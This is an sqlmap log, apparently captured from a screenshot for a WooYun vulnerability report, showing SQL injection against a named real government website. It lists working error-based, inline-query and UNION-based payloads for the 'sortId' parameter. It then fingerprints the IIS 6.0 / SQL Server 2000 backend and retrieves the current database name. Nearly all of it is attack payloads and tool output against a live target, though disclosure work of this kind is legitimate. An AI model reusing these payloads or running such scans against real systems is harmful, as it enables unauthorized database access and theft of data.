 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sortId (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: sortId=30 AND 8737=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8737=8737) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sortId=(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+(SE
LECT (CASE WHEN (4001=4001) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122
)+CHAR(106)+CHAR(113)+CHAR(113))
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: sortId=30 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(7
3)+CHAR(109)+CHAR(81)+CHAR(97)+CHAR(88)+CHAR(82)+CHAR(69)+CHAR(88)+CHAR(103)+CHA
R(78)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113),NULL,NULL,NULL--
---
[20:25:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:25:18] [INFO] fetching current database
current database:    'net5586442'
[20:25:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:25:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tczfgjj.gov.cn'
www.wooyun.org